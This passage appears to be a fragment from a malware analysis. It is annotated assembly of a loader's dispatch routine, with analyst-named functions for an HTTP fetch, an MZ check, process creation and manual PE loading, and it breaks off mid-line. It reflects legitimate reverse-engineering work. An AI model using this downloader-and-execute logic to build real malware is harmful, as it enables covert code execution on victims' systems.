 jmp ds:off_10001540[eax*4] ; switch jump
loc_100014AD: ; jumptable 100014A6 case 0
lea ecx, [edx+3]
mov edx, offset checkMZandCreateProcess
call initiateSecondRequest
mov ecx, eax
mov esp, ebp
pop ebp
retn 4
loc_100014C2: ; jumptable 100014A6 case 1
push 0
push 0 ; Buffer
call checkMZandCreateProcess
mov ecx, eax
mov esp, ebp
pop ebp
retn 4
loc_100014D3: ; jumptable 100014A6 case 3
push 0
push 0
call checkMZandManuallyLoadPE
mov ecx, eax
mov esp, ebp
pop ebp
retn 4
loc_100014E4: ; jumptable 100014A6 case 2
lea ecx, [edx+3]
mov edx, offset checkMZandManuallyLoadPE
call initiateSecondRequest
mov ecx, eax
mov esp, ebp
pop ebp
retn 4
loc_100014F9: ; jum
push ecx
lea eax, [ebp+var_4]
mov [ebp+arg_0], ecx
push eax
lea eax, [ebp+arg_0]
mov [ebp+var_4], ecx
push eax
sub esp, 8
lea ecx, [edx+3]
call doHttpGet
test eax, eax
jz short loc_10001534